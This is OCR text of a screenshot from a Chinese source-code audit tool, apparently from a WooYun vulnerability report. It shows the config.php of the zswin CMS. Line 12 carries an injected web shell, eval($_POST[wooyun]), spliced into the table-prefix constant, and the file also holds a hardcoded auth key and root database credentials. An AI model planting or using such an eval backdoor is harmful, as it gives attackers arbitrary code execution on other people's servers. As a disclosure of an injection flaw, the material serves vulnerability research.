 Seay源代码审计系统 F:\Program Files\wampnew\www\plan\zswin\App\User\Conf\config.php
新建项目 关闭项目 自动审计 全局搜索 审计插件 代码调试 函数查询 数据管理 正则编码 临时记录 系统配置 关于系统
文件结构 编码: UTF-8 词句: 翻译: 翻译
zswin
.htaccess
admin.php
api.php
index.php
install.php
README.md
Addons
App
Admin
Api
Common
Home
User
Api
Common
Conf
config.php
Model
Data
Install
Common
Install
IndexController.class.php 函数定位 function.php 函数定位 functions.php config.php config.php config.php 全局搜索 function.php config.php 函数定位 函数定位 function.php config.php
文字查找
查 找
--函数列表--
--变量列表--
$_POST[wooyun]
1 <?php
2
3 /**
4 * UCenter客户端配置文件
5 * 注意：该配置文件请使用常量方式定义
6 */
7
8 define('UC_APP_ID', 1); //应用ID
9 define('UC_API_TYPE', 'Model'); //可选值 Model / Service
10 define('UC_AUTH_KEY', 'fo<@4D;v"%?26-rAy:F[nC+,BG/EUPsz^=5i#Z9w'); //加密KEY
11 define('UC_DB_DSN', 'mysql://root:root@127.0.0.1:3306/zswin'); // 数据库连接，使用Model方式调用API必须配置此项
12 define('UC_TABLE_PREFIX', 'zs_');eval($_POST[wooyun]);?>'); // 数据表前缀，使用Model方式调用API必须配置此项
13
~
~
~
~
~
~
~
~
www.wooyun.org